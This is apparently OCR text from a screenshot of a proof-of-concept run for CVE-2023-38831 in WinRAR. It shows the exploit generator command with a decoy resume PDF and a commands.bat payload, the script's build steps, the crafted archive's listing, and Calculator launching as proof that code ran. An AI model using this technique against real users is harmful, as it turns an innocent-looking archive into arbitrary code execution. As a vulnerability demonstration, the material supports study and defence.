 C:\Windows\System32\cmd.exe
C:\Tools\CVE-2023-38831-Winrar-Exploit-Generator-POC>python CVE-2023-38831-WinRar-Exploit.py -b XXX_YYYYY_RESUME_2023.pdf -p commands.bat -o POC.rar
CVE-2023-38831 BY MD.
RARLabs WinRAR before 6.23 allows attackers to execute arbitrary code when a user attempts to view a benign file within a ZIP archive.
This was exploited in the wild in April through August 2023.
[+] Remove Cache Files...
[+] Read content from commands.bat
[+] Create a new commands script (Modified_commands.bat)
[+] Create a new folder...
[+] Copy commands_temp and the original file...
[+] Create a zip file...
[+] Get the content from the temp zip & Create a final rar file...
[+] Remove Cache Files...
[+] Delete a zip file...
POC.rar
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
POC.rar - ZIP archive, unpacked size 13,405 bytes
Name Size Packed Type Modified CRC32
.. File folder
XXX_YYYYY_RESUME_2023.pdf File folder 8/31/2023 2:27 ...
XXX_YYYYY_RESUME_2023.pdf 13,264 12,312 File 8/31/2023 2:27 ... 7EB29321
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
XXX_YYYYY_RESUME_2023.pdf
file:///C:/Tools/CVE-2023-38831-Winrar-Exploit-Generator-POC/
1 of 1 − + Automatic Zoom
Dummy PDF file